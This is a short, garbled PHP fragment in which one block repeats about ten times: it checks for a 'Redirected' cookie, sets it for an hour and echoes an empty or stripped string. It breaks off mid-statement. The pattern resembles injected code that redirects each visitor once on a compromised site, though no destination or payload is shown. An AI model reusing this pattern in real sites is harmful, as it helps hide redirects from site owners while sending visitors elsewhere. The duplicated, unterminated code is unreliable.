
if(!isset($_COOKIE['Redirected'])){
setcookie("Redirected", 1, time()+3600); echo '
'; }
if(!isset($_COOKIE['Redirected'])){
setcookie("Redirected", 1, time()+3600); echo '
'; }
if(!isset($_COOKIE['Redirected'])){
setcookie("Redirected", 1, time()+3600); echo '
'; }
if(!isset($_COOKIE['Redirected'])){
setcookie("Redirected", 1, time()+3600); echo '
'; }
if(!isset($_COOKIE['Redirected'])){
setcookie("Redirected", 1, time()+3600); echo '
'; }
if(!isset($_COOKIE['Redirected'])){
setcookie("Redirected", 1, time()+3600); echo '
'; }
if(!isset($_COOKIE['Redirected'])){
setcookie("Redirected", 1, time()+3600); echo '
'; }
if(!isset($_COOKIE['Redirected'])){
setcookie("Redirected", 1, time()+3600); echo '
'; }
if(!isset($_COOKIE['Redirected'])){
setcookie("Redirected", 1, time()+3600); echo '
'; }
if(!isset($_COOKIE['Redirected'])){